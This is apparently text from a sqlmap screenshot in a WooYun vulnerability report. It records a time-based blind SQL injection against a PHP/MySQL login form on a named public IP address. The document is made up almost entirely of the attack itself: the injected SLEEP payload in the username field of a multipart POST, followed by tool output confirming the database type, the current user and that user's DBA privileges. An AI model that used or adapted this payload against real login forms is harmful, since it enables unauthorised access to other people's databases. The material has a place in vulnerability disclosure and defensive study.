 sqlmap
---
Parameter: #1* ((custom) POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: ------WebKitFormBoundaryUAzJCuOBoxBVjZcp
Content-Disposition: form-data; name="username"
admin' AND (SELECT * FROM (SELECT(SLEEP(30)))ault) AND 'BgKz'='BgKz
------WebKitFormBoundaryUAzJCuOBoxBVjZcp
Content-Disposition: form-data; name="pwd"
admin
------WebKitFormBoundaryUAzJCuOBoxBVjZcp
Content-Disposition: form-data; name="x"
47
------WebKitFormBoundaryUAzJCuOBoxBVjZcp
Content-Disposition: form-data; name="y"
1
------WebKitFormBoundaryUAzJCuOBoxBVjZcp--
---
[23:28:50] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.4
back-end DBMS: MySQL 5.0.12
[23:28:50] [INFO] testing if current user is DBA
[23:28:50] [INFO] fetching current user
[23:28:50] [INFO] resumed: radius@127.0.0.1
current user is DBA: True
[23:28:50] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator\.
sqlmap\output\222.175.76.90'
[*] shutting down at 23:28:50
C:\Python27\sqlmap>
www.wooyun.org